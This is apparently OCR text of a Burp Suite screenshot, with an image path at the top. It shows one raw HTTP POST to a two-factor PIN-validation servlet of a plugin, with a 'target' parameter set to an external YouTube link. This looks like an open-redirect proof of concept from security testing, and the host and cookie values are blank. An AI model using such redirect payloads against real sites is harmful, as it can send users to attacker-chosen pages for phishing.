 Pretty Raw Hex \n
1 POST / /plugins/servlet/twofactor/public/pinvalidation?target=https://youtu.be/dQw4w9WgXcQ HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https:// / /plugins/servlet/twofactor/public/pinvalidation?target=https://youtu.be/dQw4w9WgXcQ
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 55
11 Origin: https://
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 2fpin= &atl_token=%24atl_token&twofalogin=pinlogin